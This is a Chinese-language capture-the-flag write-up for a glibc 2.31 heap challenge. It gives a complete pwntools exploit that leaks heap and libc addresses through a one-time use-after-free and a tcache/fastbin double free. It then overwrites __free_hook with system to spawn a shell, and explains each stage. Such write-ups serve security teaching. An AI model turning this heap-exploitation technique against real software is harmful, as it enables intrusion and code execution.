查看保护

查看ida

大致就是只能创建0x60大小的堆块,并且uaf只能利用一次
完整exp:
from pwn import*
#context(log_level='debug')
p=process('./ezheap2.31')def alloc(content):p.sendlineafter(b'4.exit',b'1')p.send(content)
def free(index):p.sendlineafter(b'4.exit',b'2')p.sendline(str(index))
def show(index):p.sendlineafter(b'4.exit',b'3')p.sendline(str(index))
def uaffree(index):p.sendlineafter(b'4.exit',b'2106373')p.sendline(str(index))for i in range(3):alloc(b'a')
for i in range(2,0,-1):free(i)
alloc(b'a')
show(1)
p.recvuntil(b'a')
heapbase=(u64(p.recv(5).ljust(8,b'\x00'))<<8)-0x300
print(hex(heapbase))
alloc(b'a')
for i in range(10):alloc(b'a')
for i in range(7,0,-1):free(i)
uaffree(0)
payload=b'\x00'*0x18+p64(0x61)
alloc(payload)
free(0)
payload=p64(heapbase+0x290+0x10+0x10)
alloc(payload)
for i in range(7):payload=b'\x00'*0x18+p64(0x61)alloc(payload)
payload=b'\x00'*0x38+p64(0x60*11+1)
alloc(payload)
free(1)
alloc(b'a')
show(1)
onelibc=u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
print(hex(onelibc))
libc_start_main243=onelibc-0x61-0x1c8e7d
libc_start_main=libc_start_main243-243
libc=ELF('/home/pwn/libc.so.6')
libcbase=libc_start_main-libc.sym['__libc_start_main']
system=libcbase+libc.sym['system']
freehook=libcbase+libc.sym['__free_hook']
print(hex(system))
free(10)
free(1)
free(14)
payload=b'\x00'*0x38+p64(0x61)+p64(freehook)
alloc(payload)
payload=b'/bin/sh\x00'
alloc(payload)
payload=p64(system)
alloc(payload)
free(10)
p.interactive()这里分为以下几个部分来讲
获取heap基地址:
for i in range(3):alloc(b'a')
for i in range(2,0,-1):free(i)
alloc(b'a')
show(1)
p.recvuntil(b'a')
heapbase=(u64(p.recv(5).ljust(8,b'\x00'))<<8)-0x300在此版本中释放两个堆块后,在tcachebin中后一个堆块的fd会指向前一个堆块的fd,也就是存储前一个堆块的fd地址,而malloc不会清空内存,就可以泄露出heap地址了。
实现前提:
申请堆块不会清空内存
泄露libc地址:
alloc(b'a')
for i in range(10):alloc(b'a')
for i in range(7,0,-1):free(i)
uaffree(0)
payload=b'\x00'*0x18+p64(0x61)
alloc(payload)
free(0)
payload=p64(heapbase+0x290+0x10+0x10)
alloc(payload)
for i in range(7):payload=b'\x00'*0x18+p64(0x61)alloc(payload)
payload=b'\x00'*0x38+p64(0x60*11+1)
alloc(payload)
free(1)
alloc(b'a')
show(1)
onelibc=u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
print(hex(onelibc))
libc_start_main243=onelibc-0x61-0x1c8e7d
libc_start_main=libc_start_main243-243
libc=ELF('/home/pwn/libc.so.6')
libcbase=libc_start_main-libc.sym['__libc_start_main']
system=libcbase+libc.sym['system']
freehook=libcbase+libc.sym['__free_hook']
print(hex(system))这里要运用uaf的原因是因为程序会通过检测堆数组里是否有所释放堆块的地址。这里用到了double free,这个版本下的tcachebin已经没有办法像glibc2.27那样直接free同一个堆块两次了,只能用将同一个堆块放入tcachebin和fastbin,因为2.31是通过检查堆块是否在tcachebin中来防范double free的,通过这种方法可以实现2.31下的double free。而用完double free之后在一个堆块的中间又创建一个堆块来方便修改下一个堆块的size和fd是因为我们要利用任意地址创建堆块两次。
题目要求:
地址在堆块数组中的堆块才能free
实现前提:
uaf漏洞
getshell:
free(10)
free(1)
free(14)
payload=b'\x00'*0x38+p64(0x61)+p64(freehook)
alloc(payload)
payload=b'/bin/sh\x00'
alloc(payload)
payload=p64(system)
alloc(payload)
free(10)操作前提:
有一个可以修改另一个堆块的fd的堆块
#补充点:题目的接收好像有点问题,exp多试几次才能出。



![[HNOI2003]激光炸弹](https://img-blog.csdnimg.cn/direct/4b9f37466d494471bfd12a444a93d721.png)
